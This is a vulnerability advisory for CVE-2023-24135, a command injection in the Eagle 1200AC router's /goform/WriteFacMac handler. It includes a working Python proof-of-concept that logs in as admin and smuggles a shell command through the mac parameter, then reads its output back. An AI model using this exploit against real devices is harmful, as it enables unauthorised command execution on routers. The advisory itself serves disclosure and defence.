[CVE-2023-24135] Command Injection in Eagle 1200ac
Description

Jensen of Scandinavia Eagle 1200AC V15.03.06.33_en was found to contain a command injection vulnerability in formWriteFacMac. This vulnerability allows an attacker to execute arbitrary commands through the mac parameter
Additional information
This vulnerability lies in the /goform/WriteFacMac page.
This is because the user provided input in the mac variable is passed without being sanitized to doSystemCmd:
PoC script:
import requests
IP="192.168.38.1"
logindata = {
"username":"admin",
"password":"81dc9bdb52d04dc20036dbd8313ed055"
}
def login():
for i in range(10):
session = requests.Session()
res = session.post(f"http://{IP}/login/Auth", data=logindata)
try:
passwd = session.cookies["password"]
return passwd
except:
pass
session = requests.Session()
session.cookies.set("password",login())
command = "ls -lah"
payload = {"mac":f"00:01:02:11:22:33;{command} > /webroot/output.txt"}
try:
res = session.get(f"http://{IP}/goform/WriteFacMac", params=payload)
except:
pass
res = session.get(f"http://{IP}/output.txt", params=payload)
print(res.text)
